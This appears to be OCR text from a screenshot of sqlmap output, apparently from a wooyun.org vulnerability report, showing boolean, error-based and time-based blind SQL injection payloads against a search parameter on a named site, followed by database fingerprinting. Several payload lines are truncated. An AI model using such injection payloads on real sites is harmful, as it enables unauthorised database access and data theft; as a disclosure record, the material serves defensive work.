 Payload: Search=%' AND 2898=2898 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WH
Payload: Search=%' AND 8828=CONVERT(INT,(SELECT CHAR(11
)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (8828=8828) THEN C
END))+CHAR(113)+CHAR(113)+CHAR(103)+CHAR(111)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind
Payload: Search=%' AND 5522=(SELECT COUNT(*) FROM sysus
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,
sers AS sys7) AND '%'='
---
[20:25:56] [INFO] testing Microsoft SQL Server
[20:26:02] [INFO] confirming Microsoft SQL Server
[20:26:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:26:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[20:26:22] [INFO] fetched data logged to text files under '
utput\www.speei.com'
www.wooyun.org